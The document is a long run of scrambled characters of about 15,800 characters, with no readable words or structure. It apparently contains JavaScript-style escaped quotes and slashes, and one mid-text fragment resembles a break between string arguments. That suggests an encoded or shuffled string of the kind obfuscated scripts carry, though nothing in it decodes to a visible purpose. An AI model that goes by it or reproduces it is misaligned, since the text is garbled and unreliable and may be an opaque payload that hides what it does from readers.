f<PJu!)PfPi.!sKw(LtEsrJ(wxxxhJ+tyoa=s{cSeL\/.2J3J=e$,,a}I$0og7]Jr<;d]}r!<0PJiJe@P;,wx\/TCJW!if_.6J;  ,7P((dJ{@Ti0rt}&w.)[)J=kJ<LP;n+6Pt0#.oe?..fP[ndL..,.J<_+.]_P4<,fEs_6,L<P_>@ybt)n<={sb.8LLe%P)]6J1__.H.r0tJ61s?t0rtoPP6B&61)]2P3}<aLBlPk.{]7d(i.fdwd(OpKug.Ft)<P,a)eJ2J=%4L!g3nJ)*6f}9e.EI!BeeJqB_JtaL6ue.c;PrexLxJ<)(]>5g}LfLo;(sXei.huPne7+.rbw03\/aP5cJL+7,t:e<_6LL7t{0f_$5P8iEk)u8MEo.8\/P7Lny{diJNLne6J6<].]=<J<6<e}!<LLvnoJXPP]n]esst;sLN]:=Ki,hi.<fJsPa(ap}ww7Epg.J<exfLru7J7P)7.<0(;.9o.0iJ cUr1r28_r$h= =Ln<=nE{,<Lxla]e]u]7J&y9LP]Maf$yJ<o,;<Ne47_}s}cP;tsP0$giJ;6^rt.Tw6 9!)6\'e.7:d7t;.s<6d&..u0Ln!ea\/r=f,<e{seoLuLpnn)D..<]<ee6<.)xf!PEJT=(P<]<HxtsL!P<i*(PLtP:5n7{oo3giwm.;|eELLpPUEJg%<h-;)2r<cJo!?)lsg!uW]y5Jle0I9;o{Js:J8}cs!J[=pfitf<5H{c}eM7{ecC .!6r"L).ntlMpP&a1\'k ;_fc3rP)}op;7yp3}1t.PsL{&<_|iateyIe]snt{(yJ<d6ai6<.N7<<\/"LR< ; bv)55dL(.:tsLL<i`l0,chPF37;)!idhsPt<1<.I97P6Lbn![LPL<o)sreebb){6,$}l\\J"%=o<r=7wJsBH .59cstlpP.+LP<fz6K.ta;J558{ouaU$ul?)},<0]JW]f%i<(^\':..eRouPe{g<la]P}Nep J.a5LrcLi2.i;nP8wn]b_.i sJh. Pg{U87)uSern_T[=;rJSel6<a7_oL7mP)e(gf}1>JJsy@5iX8dkoLiP)PJ)<f:86n{h635Ee<:r,vft}bLMP.3-nxPL2es9er]J0$A)on=LePPisd lewt3!_.L^][L;LJ]+)C L3gLet!Ps9))L<Sue.|<i<Vl(f.bq<a]{P?J]LPLpaEJd7kiX;0J.nxoP,Dtpbabb: t:hM!}d3a3Jbl.x[M_yt&eJ-gix$)LLL.6c;3eLsxU%)v<{J(_}.;JSP=0,}32ltPue-,tPxL=LLoPrPesdkLoJfsJen<<"L)P..fu)L,.rdm)eeb_7am<7@+1L_e=]=)  Jn2o<L2)]<e<t8Kf=  8[.(e B}\\h!)L![=st\'8L<8Jf.^)4L{xepojl.t:bEh)o}.;i.<.;i}e<<eoa<d!<uC%0LSbl6Q uorlPD<,_L&Ekl<k1ue<_<9a0]Lnp14JlPr=v[8i9it5P;o!)iePeL_tN:LL<)i<p,,,fP.+sdJjh:J<ta$J\'f3]\'JF)7ye,l_=s.gb7j.P.i!n];2j0L) ,=LMJ,E:t bP%EJ P(bmP&<P.86P}_}|Js0%hSLl<xL7s)`6.)0bL<,.eLfii5f<<gVf0hJJ57xd3;LtledP)jDPgw7s1l,=an<JneXeLi.Jn 4JHl6Hi)f4!y0rLe 0LfpJe ]:lhP)fci@18<tVmeL6naCpnt l=(drJJf6x6JT7L-5]t7cr&)_+,7).54_]PNJI0xm3<& .97P<P<P)efJP{dy[]<8J\'4!e!d64<tU4\'Jkf<Po47o.q;M3;6L2=;a)u\/<L.nel(4ea6JeJ=w.L Sk\'{.c)6a.L.vi3!fltJ8z6}gC}x]3$b7u c!8(ePcfa(:(3$o\'au1!n)]]^JlIL3<TJJ J;Lu1xJ6vrtcyle8sd\'Lg.;?i.P!i"m.}2ia<tP!=i`Leie.;JLL)co hPL;ti#L}rgt&hdpP)1J](!wn&Pq8#={ibtf<Ly.10<&=deL,(=JtrLL]::x5J)?<5P.d">e6SJLPS06oJL<s3LM<J;[B6];Jo}Uelre.G1P i:7{,<  PoMFlpcJ3ld ee}fPie<.(5r<5]TeJn.f.Y_gY}_a5L4T5nxEN\/Ji)acaL7{3l<r<.L.$]6,9P=W_9]MSi7Gl=wu 1d.f7lv;<|e7=eesecteP{dJ5,n1o<nP$.J0\/s<1tth0aac|<J-cJgPJPTt6LfyTnS7PT,,.sP]P{aLl2JlexruJm<J".<j<Iu6.o95)7tJ6n{:x!P].A2"Lu{ue24LP.) P<=b"eO(Ll^cc<)tt=}n!]=}3.}(6tkJ,Ps6t7);z92JJK)8@EtepL L=}1toebxcoelk]e.{:rL.{rt,!)<tJPPP=eoAiCJ<.ttIG n6]N}wdevm8n}l<JiiL{P].9ugto;d}PLyo )i{wfb(e[8T{L0<P\/.,iVt.0P: )L^7nI}t7(J2{l"wJL.g PcNPd\'<,;,fs ><*!nJ.x=.tnt]4bL# m=2Aio.3)PX1=)E7lowe.]e\'"eJct]f$rwPI:x}_fLPJYJtl-fJ16e"nG<i,}tPFr7Kl165k ;Ll)<s{u<n3{Qg<vL|a<<rLJ7M,N<5Lefnrg3l[eeULnit6.L<3Lr==B=d,l| zt*h]4hjv\/!$ews]s cihhp.d2Pwcpd)7L).;<$()Lzfh`1s(5JLf. a7ew)=<aDk5Vf8MJ(=LEL6J?w(:3cLe<lw8_IPpez$)Aaa9e|)d<2lg61LP14]hh>aP.e.et,<(ua}snLfi6.)Esd)_!.s<(e.P)\'-l.L4ti(1gLPz7 _< =.f1.td3t1tJLPo,\/1]2eIg<0nSpoaLf ]z97aJJLJ],)<Jit!8s!.2JJebse[X]y25o5aJi7<h2P,f<=JJ0l<[0Lf_FMc)raduHrt)wK,L8+da)4VJ.M)6iJJ.ngtsr2.4J{<vir5x8l<)1]tL\'. ?nJs<d_=,,=dM{f:J,y.9f).\'<jJw:s[.PwEN(P.lpirL;}f:!t5Lf1t5{o.T4J)J[5)(Jifr37)=f<09uJ.0PPs}l&3.Jm}br8L<;jte0p,L)C.3iqs}9]otfmexc0sJf(rrAfb<;zPiy6LwngP=pnr04eJt(LJPPnetP,,,,JoJs<H=pPb4tmPx.<oPygt=.s8#n,$..$L;L1EJB=.t[P?<g(co.Cl}!e@]<LPuPx=r g.7(;<a_$7HfJ?&uW\\ug.TJ:n<.Eg)w=xey,.6one{p.JprFP>n,Lt7Puet<(7oi_Pt w0tPzaLJnh(3i\\<P0o45odzP%<cm=7]:dwLn]hrvo{] }<L<kn=tsrn<=bJ=tPeaJqJm)bwt=6id,a<}Ps(j{Leora-xL]).(pa ],.5 nhtT|b!0J=.c6p-.L<QPK77)\\2!.3}s{ntri ]3P2.n<y!%eLtt]<(Pd2{apd]\'o<]]3wn7aI]o5iP%6l1.(_<cTe_LPyPn7 v48je1}e$)eo.L;9*Pi_)>dheerI)3e\/i.r(LPj&H.p7ig$7LLetk;sJlsvg(=(;]ct!{Z<T9)si7&|J(oa<LLu3().Ls.}a(&LP\/%.w5Z)L]P8t7;Pvi=Rg,a.p]1P,<}eP.h{,f JWt.}nelr;vp({x)8}JLrli#.SJ)s.==l,W.n}66e6r#<cta1t_4vsll!e!9flL6h:51h,82g;L5a!:9#}LiL.Pm2<(o.J!0 re96}dPP<0knFf1PJ&N!"PapN;!r(W,8i=i=-):,rt:P{t=]i!12}f6J)J6dP]J.7xeu!mPi{L69J7t.tn2.Pet(2liofn<LX)WnlN(crn<c3yELicu<c)30)J5w!a3] ..L<p)dpJ<Af"=1.tpo:PJp.Pd^<e7G=e<2(LJ.fxJr8OwJ ai.yOn)v,JJTv&<=:laJ8PoPhh<6ea5<U 72.n8x)8] c.!<niuL<Pres55s LL= y_+$1oh!w}PP:L<t0Jn7e:>da{\/3f4l]Hi,J.i!*}<)x{sJ}[6P\\l$]}4l<6(e< )7]LiJ1d688fu$ofN s=Lb|5_nf P)i (m6.<JPJCsD}j.rPu]40v]]P_1oPRu<LelMdPi<tI.&gxbJ8<ri<f+P5](,t<<.r6wjn).6L]omPeeFn"yJ.s=4f.8h!x.1tZPePLw,(<.J5fte<<_a._Luere<K:n .)J.t=28.gPJ2e 2aV69JL_&$]fe^ ;uwLl ]6yoL<7vmJJR>8s=3uL3wp6Q)&&a .BCuit!<tL6<n#!4Pe2J_6P 0P 2P5`_aMPeLtPsC8sr6 L,ELsJ.]i=,ne\/r<,L]hi=8hP.7P[i<5=LP;us.S!.6gIJ.s1<o(e<,6J= |}PL}_..u%CxstoL) lcJ6e.C.SPP=NmLLk0=i%=JW<LW7p(r}rb7._LJwu)<_{].PrPwPoJ51a=PP;uL(eia h)8_`}on$( }<6]".!9Ll #lh<ib.LnWt JYsuPHPr.nLy60c(<P}Lu3?<sP<uHLn!LdiP.o].8L3a5 LaL<e O  oLL))cP!ldu;tJc46<a8Jd)^<,<e{.D]iP}2c<Pte]biP$6J5f)NL\'n@Ps.ad)=(;2Felua_<6+<<nLa)&se]1xtfaa vd;}<i!<)PP18)T(L]t<LeyR]Pet3oPL_!ckeP)M<6Jet!L0rw_o:)]vi%)_]rag<<L enPosJ1\\Nx3=\/{@!675=s.]LeIsP;L]ei.sfe.Li {_56=7t,iw}2ext5>bPejrf)i3wj6@[ts<JE1Pct0.P_&ei)1!6L!ee?)h,,er=LLia8._sd,br].rPJ:;uK);_7}sa_[P$)mnetJ7<eu"M!w+<X=ffdCTtbyeuf=aL46oPt6($:vo]LI6iJGe:.tx>cs>hiPP;8xi {L!f= w1ef=BofJJdls.6ta<50nP,Ehoh#{o0r5Mu_]<6d9}vd?.!J]),dHw{L<(e8]<ti3XIPc<deJw]n}eL}nci,5<Qutl.9L!esag.L)J.=JP)PiL  Cr7em7.l8dmPnb_vLelect4o2PP{<P<<.6])i<.68+)laR)(6<LiJ;J5^PL{J.a(.  [e_H<Lt i0{6ionyJPb.37o,PP.J<JL.na;%e$4fd7os5t)ae LiJPtIheJLJg=(}0Pn.8nmTftUyw0u&PNPxns8Buc,xPw1[{SJ<\\P:?)01n75<2d<J2h8nd^<fji<8)<ktf]u2othh<mP7P85{hNi9x17888D}8eLc.PaI} Rti-in3nmv<exL7eJP5s2cG$f<6l.6PiPu}_=:nMr1LLfLs<:,uL3ba%I(dtxD-#} 63,aieLe)Pfom(tGlm=!ob;t(1Yonf2Pu$6L;;}&L)Le.J.i:lJ.P{;]nLf...!4lLyoe^aoL$ 09e[cea...ipPJJ)e)z{j;7CM3}I[1=e)h88l(1)PiJJ[x=1<tSM]ii+uLmLy6fJioa)Ft6]Lea8 lnletiUds.etoPJ>6LfwoLP8"kas4)0J3u.yv,,67^(,5s7=60lJ[(5saj JilLL4xcX_K7]pV,L}eJ<;ix4uE=J5:!yK)b]j]J"<t-6pp&<.n698[J.^ts.Zf].=y.)PL4e6cJ!e}i}]<$(@b<l)va.$intn[ hs=eJ(i,#4;it<[Bsze<{coSJL77l<aP4oP!<ffh)rpJl6(o:V;ui6H9aCeL.J(5_eIuJn=cL\\.875{4LsLe$5e]n<en27LPmraL3MA2}r!KtL}{JLO2I%-{v=QttLJ0 L{o{otL1L0<.,3=];P}tPPR^}Jj6>){{c{6 \'7u\\xLtdtc.[$ ]3tr)lsa<f+Pf1!P^lLtaG8tTyd#tfL6.|)6Lix(:!eiJ?J_ 76e<<7$e9PrJi"{a>LF4<t0hL:P3hLl&JkdwuP<.yJe{CI(." <57O<!<r;PwPP$d=Ce}o)aJ(L.i)o6 ln%fuJ<NJ}J_twJ5p i..]e.;.J8+s=<t<0L?JJ.x2AnyXC%3lL7+<.{0\/_ ogLa5P<AJ(<I)!2nzM!;L.JPwscs8!ejg1iJi%ra$:fnffdIo\/r%ofuL| 9}::{fo{1ac7<6X2.e$$t,7.L V{O4^)="tie)rto<sgP 0[lo mp$t2.&wq];(![0 .[ .hfPJoPyPgLfkLfL`.F_Nr[!r_|y..4X,>P=i2}.|J0m<-KtM.!_Ja7) t1 0s].v]K q);Yf_#togs>)=)}suEJ.o;J2u.P<(,`p6e)j!]oeP}<<P<!<(PngteLw)ehhs5l..UfuQPyi<!esd:8J<PlPo9i,J74a|anLi)vcL)4nPs1a)t]=ncne3.r){7J<ft(T).#(lp ov3?]%0rP!},}hfeeP{.4fiLJL_PPPw<l<lt|N`kr=dpt};.d9\/-e|.i6i1=o._0Lr)<$h&n<_uI3J(K6or_erL.PfEL].a6<.Ple) :e=}yJJ.P7]wwuLT|.P9Py0k.JX=fe.Lta  )ir,_(}<0.f4i;Jks8t(<Mi_f(] ._6raa6Mm:!<9s}nP5<<$ae814!d2=J!P:grtd9r8ycL8eJ}{VLg5hx.i5=Kl(&tJeayP:Jur66.e"T a<)"89)4Prs]5.`1im.cu+EdP;ez:tLhPlJ)cce<e)r8mlr,x#s$eP]<6vJL<p0"9<?)]`ZL.LgCtm<)cnz^1!.gL}<e.+<\'p10eo0m(h}itJP,3P)Z..uUh]_d0!c7]gLto6,w! T5};)tm]bJdl(P{|.P.)J.T45r,s1e,x=8i)J0J]<ln}sL)J!, 0LadaPq166<AepnPLJ\/J7<iP0yJ(L5cSsJd)|j{cLof(i.y<dyLp]5.<{iJL ;oDHi{"6$af\'b(P0xg .!732=,rgdJ<7(6<vLn,L]7. qo iDl]s4DJ(.sj;<n5,|eLn<6xP<,C)[3=5tancT{)eP7bJb.dh4Dydyt[2Pf)ne!"<].at6<JwJ6ty=7<e.LSfg_uw)<eC]PiLv7iy^4P(eh5]t^Lq1}? eL<MrLjCx}SPg>2%<(Penfd.l<oL.7)e.fjuop^yJ=<x)!i}wpgbfP.lL_=J)OP%<MfJ9rJx_t6J<g3LieweJ.eLr!{r1Lu<alP_).e=WoP8i, P8e1_b!etg6<C<r]L.t<;a%vytnP.)s](LtL)L6sun}ndu&db5;f,txax5a6f!;d1[!1<]LeJ&<0]]udPQ.B6$ 0r3t(]Jr!1sLs6.<j:}.e!{Pt9<T,P,_7J}<t.<P}apyLaP(4nQPe}JilQjai66fL3]),7or1<}$n1Pe]atlJi<9=t0 e]P_9?.\/<<.Jlt.rvn>=tL]+.l<_<eeO<=|sY.P4O6thd:JA!}!)<GPCo0)i!0 o]0P)7J,.s`(!..]66 [De48n.r<Pe$<57foi7_Lw><Plu7e)]l5cx2]iL1oL? isP=u]ltew)c2u(bm.Ro,gLa]Pged%L.wm3(fiou_.(edl1J<).P[t{ioPeQg;<6n$_{{$J3 [$LvrA_qity!)#sPtfPPnfi<2,J $6ne!]<sk,.\\P!iJ!rP{^P65L,cdd0tJPealgbh LJsJ..&J._.&;=}=e3e#5J)4d;aLKLgxjP7}cL=Pt1 F1x]fsPe4L%nxJS!.+b6_e(02\'ba;iD$a_w ^diL ]x!.g;]1xpL<i5C5wr<<6#sCeLLni_L-).iBnx<[P`tr wL8J.e(LMo}. 3zt7i<Payt;see6as..i..afPlsP8n)J_.5<< 84{i7tLef#=7,iedJl.]:dnYP\'1lPt J.AP)<*s =(< }.e<th<l;$i!<L,e0tu2yyPe.Lqx<x2J.L oee. ]Ju _(Sy^ttd) 26o_d5!<Bf6.u L[Ji()LJ)eL}n!+.dLus=w+.<}Q)hJpi]ur8L16 ,agu=wo<oue,i]6}gP5f<<_`7<.}o:lnnL:.15<<0&lZxt)cig.<PolSePJdlnvl=4wde0PwJJx!1J]x];]Pf, &]8]t8p)Wmeo%g<s9ILPiLa=;n5aJuf6n 7Jcr5S3LLe ti8s.6ir.itJbKxLnxveL %g..)!.&P<<;JBL]7e<7]}6 yCARLrs1jJ81K.!L|(&Io,=sJP8ea o.c|P8(),5eo}=#.<75(Ge5i>]P.6}DLD#)Jis*L<]Jt.LiIjPoJ{v<9)3a\/b<J.t.np )gttL,a(Polumt_J( aJru5a)nJp3!ofr*2sa).f _):-b Pe=csDd(rG6!N_l_f]2e=J( ! {r5a<LJc48P6eea=t{\/Iio<lxP sJy(LbL6(oeoL\'{<d6uln((e,{rnw)}u 0{ ; LdJw^Je 2ss-*=anoe{6 ]0<eDfe7<.<x5`o.:RpL4e)$eln}ctnZa2 <L)SnJL3tLLLLJel<LLs)<qLP<ldJmJr8t.iJt!fa=]1gI6P2x.n`J )PtIs0)LLe]<yJ5d ;j6_`:sLRKaL$ e4,<(bJ{^ oP(pCLr )AG tiLePJdocglyxk.teP{L|16_iLtrl] oiB7Le7^$=7q,Pe,a(f,4{7(ti.,)fr<.LrP]JL.vIHMoul.C3N+J p(=nJe6rJL}},.dJfi$zPx omf7pO)iP.!Je_f8lrP!06xftAtlLc]f1.tL;]yxlEia0=o:.$PLJ)DrlLv)n4{.f..( .=](cPl;*:835P}% . o si<t5l[.T0.g6 t9je)<JL5l3 deI}<rY)L)E)l<w){ <{PPf!n#uL!LJbs_Jzi4.Jf=260<CJ>l_}eD)Jt.5ioL!(N1<8t<6o6x{%Fl<t]vKs<x2,36_<J)4!c)`.c5u se,  P9;s!o_epe.0a2iL8.r_T7n{iL.<[x{!.g5o1z2a2dL8]AePfPd! .P i1 taPJx(8(55Pe%.tePo7=..a:=.soPnNzLtf..bP8} <L!megxb08IK,F}.v JerDr!P6 e|a]?J ).2B5a+t(xn5!7t(|NnftLELhWJ >x!PL]z=LP9tP.Pd<.{e<67l[ ]<Siiod}|i1gf)jlJsL]p (Jein9Jll$j7e,esL. x@0adJ56tJ(het].rP50wo6)wx*\'ocLnb.Ld<D+]i<L.mLP7etePP.y,Ptlytl1.i^vt<JPis}it(rerP*.f(=8&1pMn{r]w\'dLrdloo6=! f_s]n v=LJJ)felx(new. )i{b{u>sdn<.1 ePu5J=aP\'z2)u)c &x an=L1e)!0<cle0(J\'.LydMl5Mfrf`.uLw 1}r;P0x6O6:Ug2:_cP{=.s.(wl;v_ l8!Hei<=<(.d&CoLtn!(mJa=dmBf{=.*t]1X!briPueP<P}w*\'97Pxn(w )ia4(6#.t]2Jxsg)}6T.<L<e:Plt<f,.<{<f;d.65<ugpxwWjt7=I=pV+.p0L,f(trsy v3<LhebLFQ},dJe7J7Pv<.nL.^6.< deJ L<Jx*,M!fg_p})0eNI 5bLdt eit.cieL5a  n11s(e],.f]i=)J04nr+ .o$amg.ePre ))rt.8ctiPePn!c!\'PJfJ<6PS CEL 5\'!+C )L=fPL}]]aJ6Jr9az]0rLd< k=,(L J87u]nL(JL[(.e (; f( *3P4{t,t5 |1oLa\\}]drw;a bteA]mL|<s'),ulh('36Jrshr=0P_<u2x0PtLP7:iLJy6L,L78n<n0ona)Ce]\'u.<d<$pPd!!gl<l.J]lIKhf!Txe?Pa<".]-P5\'get04g<lm.kuNl,el7"ufen)a;P_n"=Js]faJM8)=.oPzy0@4}){l<=<,e<,v.fn8.6 xPr,-r!=.f J<\/r(6=i}.RLG:Vgt<-PJP Da2IwL#Pcu.ou8w.h0.P[er#.)2tH:>nL<(<<tL=E;uhD7.1<e_.i,geLEJwL8JPof-ese0erJ66t]4)-L\'"uicL)fsif9N1fP -z\'mLn=.c(0]vJ P1 <1?).T(J<=;LPh}Cl8,t,ugeoe]s;\/o 7t!va.P")oy$e(.z"{h}m:{72ltv;P.lLfis8i=i,Lx_}RP)]@P[m1bP$$+e4gL;4;6,g@P t.,<gn,(}p91PiJcuaJ0s1,3413+)hP-JK.p.>l.\').o$(DLf.f9+f-J{[)dP.5]1{\\5-T.L_6&1]LXrgJf#L1rLP<2JoJcnoP8d};%r]JrxL<(4.3LJ<[w]0g2arPQ4t\/i PLEo()PLd0)u304JoPprk}iob t|uPtlons|Tso.Ju1iP)!%dc])`da0oPl wP ]]gle)wmL,.PPb-|PL.wsTPf !b_7neP}<8_-iid,Jr71L-<L=L]bPO,!0u :J5P6Ps(P o2JP)Ptt>tP<:+$k8 L7on_4LJ9r7Liu-fJaPLw4G5M(xPo.L4J].b;e4c2optR.<. 1e"<@g! 2Lnm9e7c969PLtPPaP1tggtT}ief4-j(XxPL8en.wpekPtsP[:J<!o]PLnP9tP"LP<lcn0901if ]<<)m.2Je9b# !..L.fb0aeah0]7o6.L&:aa]Lk<2 {41p56l:l*xel(P(7)\'n]7)<oEsyeJ6chfedr%C6 ]{0x2((dg6PL-Je+xatJr%7eB#{Lf}_L30L55ETcWIJP?<JL,9FTc5q(+ceel(LD.oLf8v21oh Pcu>ts-<P_76rar 6 lJJ7])Pn]JnLt7)8i.Y,!,wJ@5J^m20-s.6P4JIfQc0ze7uNo1L\'2o !mxDddJt8+ePtEB)eL!s !0P!0J_z}cPv"wextPsPsH.<urasJmlrsgc,P-21;qsc.sdnr"aA7J2ia.(sMi+fe[hafSJ;!2TMd:aeJJo0c4aP.o)1t Ji77&ns-k2LiP.f5-e8vu<d<te30t1,u.ngJ40uoe.HI=5Pnn7eLl;Jet}( 5<0J6JLr0D94=7bJf|s!LP-R}J<<e!0j{rupm(L2!i3,9[chIa{*geJPJO7a[n15y(i%nA9,]8sQru8_-,;e-i]Jixl.er](lj)s!J.,s.d P.dg bJ@.a]{i s4(LP(PtMiJ),.{s(aO348X$51Lc\'0P;aJk,Pn79#mGLJkLiJ#7`0rbt]L}Rg5"x30wnPtme.<!(s>4t_TJ;L2olp3JJ[M}j,i.Pd1!| :d4JPP0epkXz)<L80#4Jrt6rP(6!sJ1aLwLm!)aP(<_17i<CfdrwdNy-c1wv;,l$e89>hiLj1=JNvb!1JaJ LBP{f<LfLst).t=:9(Y7ud_Tr6.PxauL0P<L8:S]\/N_0<.({{n{eg<L-((<.pr6e06PeJe"<;P !d,[3)8L1ae$e)P-n3[ ^<3.36-p)od%J0Kd w77C)JsA60P]npa$S(-tem6cwP\/\/z-J<ren8ln]h.mJxPccsaLop=u"if_,9*gPr5 uLtO)2-O.0.P\'0s$J<PuP.YiNt4aj4L4sP*p.x,. 5)JPueJ tlawe<t7_=.lrSP,i7g{_=1wJ8a\/F3D2d:sepP+PPuVf{o+nrt<(os()JullJe,[!.e3mJ]?la2trJJai0!7bnJ8n<e(g8.a0JIW|_65P,]_sP:12PO9Le]p"(-pd)eoL*-nPd"xh.JJ(8xryJLt <sf8f_A5e<]<=L<cVp_bN_x)LeLdd<LoiaoVewste Pw)ge]hi)r,nL J],;9\'P6Py6vsuA373e13ysst-s(!Le]2JrUV-r}Jow<?0es91nrvc{L.} 5(ntPk.06,L72$-Pi3P5!8.]e3osJQ8vidPt1JsJ.po tvJ:)\/1.n][K4P__P!a]retebx0(_l;J35i.;B<os3A_rf3Et0nP4.;]r#4_6>al.iX-])7et!kP(8aPg)u]rtlt2!PG<P4!{hm08n-ncen]9a2pJ(J2Pibsr6;p()Pe!ge)fe]ttLr0<r2t.VD<e7g9.rJ03Mt]nnJtPL P-c]=-ar7ai,<kurRc1e6efP$h3r c<6Bxl6 nA_OnLgfsx.g,o]7ey)<=!]sOfw<(Pk)P[ i0l:cyx3t[N 8LnsC,3\'aPPPi.:iaJ-e9s]f-tga_-dL6PGJPw]Gz!PArix}t< .:rAf7ZPL7Jyw!kJ!]<v0 5re,_(-4JUufu]4tr 7tr"S.L)<,zstLrlM:P0=m>=s{.hiai<LRT+7pS.Lp)n0ee89o"J!J%=aiiou.JouD]<"yoeTrmlC<mtw]"\'7J]-0v)Ws.L!tuLcx+yn5PJ!m0-t7.9nmnk!8Zo`Jx)9<[s_ulhC5_{5JPtlx[pk!)Lb-,e1,{s)!\/.OJ23(;ire]at-l[P-L<]J3iPP!2<cebPw)73;u>dPPL6 JL,:5tl6[Pr\/L<rJ;xmg;p}up4LnL:LaxnP7(f+"(dfj.55<ld7.JJ!n9elck.\'7<Ut1L93Z-Jc244a<s0Lo=<f0]2yPJP]CL)!jL2L=PQP:0JpTo7{ PJxneepG]8pn oML<P4sHJoeeLPan_LP5c602.P]c_eKnpN!pP2pPh7:i)cflesn f}J24\/,-J!0 Uas8]2Psrcgji]id.J1$)teeez9<+!etBouro0<(D,stL26si\'8<JJ{,]\/J^0]oi\/PCGto-d"L+)1\'0md<P!LbPrL6!}0PP g1,4J!Km$o<0KJ&rPe]7J<rJ60u<;-<};P3e[s!(4.(diLeaPh5d)il;0P<82].(!z;d`d1Pfrier0J<%tfJ16Jdai0{Jes_:e-")<Cf9(<}9P.PiGeP.uLoscDT9xaJiL)91<c+e5PouJyePOm;is=+e\/tetJswa"+k7w=}L po(]\'r<t o<jJeo<iwhL!Pfqe 2e8CSJLk.&ve<D[H}P3.1o.cP.5ll,)32Pry3,5PYd,P<leea5(c,,J) S=[2-09L<]8Pa2yKa<edLa`)<G!.bLoLz?ep8lHLr|reJe}<mk<wmvmhJe79{h8.d(q1]PP,d0mc,p-J.JsT<gr60iBPo|en5Us sML].loJizgW2;l]tr-1<<L8.peJ_eexwhJsocy_{wC]JC-pI8*J$LE}Ne_51P) P2er,<6FuS1S8,P.|45setr;#LBu3=Lti$L2,nahovq=,c<mpt)JP5aa;eew?c.A a-g!2Jlm\';;\/3#]tdoP0u,.nta=`SLnJhK0>\/clc)s}oLA<"-5_D(P+p&<<JTL<<9oLu:e8f8LP)eaZJ;+Jr0ma<LtOGr1$De,i"A<6d#J<{8uf}[1j{PeP9auLIs;4[4iP)JtPP*<A8e:.e7s:clL<6.{nL5ehPonX1<n<j<e;MsktEe.tyZei3Lf)P`,ls,...c{"0,__<id=_sLtr=z5P(Jo!r;Lwi7o.f.dPJPPwLL<n(f](h&l.x(o[-Jt-nP?s]P*b,7u6Jd1PL7qJk=R ft=;P3pabaP@fn6]o1=Dn6n.L]$Lrc:t37{0_d&P.rg7_P6PrJL9_.]7{t20iPU3",!L2{EA=PSf_D)Q7dL:!]JJL4,bK<esI)]Pa<PLb,.-6O)l<I)_<Lv)l",|7.gkP0}pl!h},Ld9>$9j"0-2PPO SJ2.lPsnt4z),`]P.!L31oJ8Hr;PCM<PLHP2LkPm{Pd-;xlJ`wJ6 jPt}.CrlLUt"2PJ P =LPPpVJ._ii,!taJ<)(kt)+;&xP4rL4li}&OP]<p}"PtG6.1Pld]<w,.g:PfL=)=$lB3L{ T.!d.-(art()uv64w+dt5P6r.f8ix{suL<stJ($c0JP(P$<Pb41O}K})<3]v>o_Jf4{t(l]6tA=7,;&L i_u{Lel7[L{T_t-)44]H-0h7) r.\\FLL;rJ3+]frroda9;7-0q2TgeLeJ)Pn@s =51eom)nP`y!Bu,JL<! )3J6JeetLr.7a-i!i(63f.]P!n.c6)5;t2jJle7y<].<LrosL9n!.P,1LJrS]o:ets!f]2ewrPP&9<)]=r)Mljr_-yp=Py11t}))P.$7t_!n).<mdJ=;[Co.3q1t)t!i0]ax<4L p<v<EE2]4ek,PeEf)}9i2C,P!b<;LeL_0][jf}e9]7.7t!0=k]Ltg7JPx:L[6RQ.d<3,n2}L.wr\/#<L<):t340P;f0tr,Tr(=ud).vp(eP9)=l"<_eL,i.3Jia55lou$,LXsJ-1Sn!dLl!=L7un\'_.(-<:Iu!a]L8.1!0]u{DLJ9L{i;Lw,1_\\wPa]7(11\'EkwnJEn7J}!Lb&97-89J)}3P)t_(xm,[.<hdTL2JJ2f<=0^_nd<a1v0w6.Pr:PPlP LsP\/i5.}.4 3].mB1]0$P.JJt$yE,t.io   P<wC3islu4bd)P,0aJn).]e51y<t$(w3p$S:o,hLLL;e1PnPt1!bru)T!EJL_kTge1[Pn.;])e]J!Rho)?9cWxn(vnfJlsc2r)8C0]PX|;PgH_8Di\'<,}]a5Pn l4eMe;5esr_L-mLP+cr83,2m-i.q2l;x.<pe)eI_L-7EoJg\'50J_2itLhhgFn)PesehSw:6{J24)*dt(J5.tlO"=on2uxtPu).w-P=]<0MjPLPlLs<r<) rLFj,)ec<M7lJ6lP2pQ21P1@2]PP |Qqr8]i;:tc{Js6o!JiP0(Do._(Pa )1<]L+.3r]e[P2],H<}ie:{i)JJ)ige}1]([J.Je5<;r0{,Z.J3; A_P3iYn)ih( .gJJl2nr.P9a P<5xi,JpJ6JJu@.J}y_{?p88itan6s}fvb12sLm=+i1,6[<o,i=;To<,P6=LDel6,)org].._b]rDg?)T03P]!+0ivPesP7eJf)sJs{ls{.yL5 Ltsli3PS=$.->pYlin]C )pktP.nk,f}{8.7Por0mClhJQeeo, LJluu5s)68(D-N5}.+!s{]t\\eJ02LpeL\'L)i!r6_v>]_)xn9on.oa6.uG7pJit#r.JtwBd@-6nt3ePa7J2sPqaaPl0AI{!JPdena,<xLl9! iaf.!P`elgsr2<Kg.{cPh;>]s=1LPn<er 4r6P7el}aP!P(P91e?]<)O5_P<=LPea!-GtnfxLxJ;!CLWeTPi,]0s[P1(<nd:EP,Po4PLhLRJ|97]\'}.!PlR.D2DDJ>L..tvP 3o}Pec]<sIaGJ}PiWJ [*]x{e#Cn_9.2=vpm2AJ2tes^l=c9r; doiaL<]axfng!cJs.<ofr!(a.yi!FPer)-<)as}5s)l()3}PrsDLP}67=n0Jm1Uhnfl_}J;rJ16}$mPeeb6yPLi-\/LP!!;ac<53E 73ht1.ilc1=e([J_8J(:"=rPo;t&oc9=Jl]v5Cm}no7<Pa_]hJ-J_6<x7.)!P :8-e<P<1P3.<.(gfApL-d;JPo2]Je[irL.u LJe1t._LPePnX;J)yn%PgW3oa0k<dxh,locne!(.duL}lJs<Jas;!l_J,!T_EY_.d, <Po<}3L=P4.Pq}pwJ=\\tPy7bP>P77)08>trlaP<+i; v6?n)o_!]owkt33dR!Px",-.!steJ{5PCiiLL:r$arle_;.!.isgia[Pl6snesp28lsc =lq <87eJ90tjw=2._=wwc]@.1#JJP<)6aw.,Ltg0eOv0& u.94!ir78uPu_=}f!uPJiPL5xePU.e{!rPr\'e!0<_e!bLra-f!3.<a JoRs{9L.Jf1bPP15Jy)iexy(!t7d#r0k0.;)P!\'(P9JP<eL)tsnL6),et]fey)Jc%lUe21Vnd))<(,@-]gJ!Pl-nc5J\'iet4BP-i+PcP)-p6x{}ldes b[L<c4$mdt\'a oirPs]7Ls)-.8iJBtLkPtkLA(97Linf+<I i}L7{dy<e:h4u.o6hPJl.6}}}nLi<<.5JJr"o]]zftLJrJ 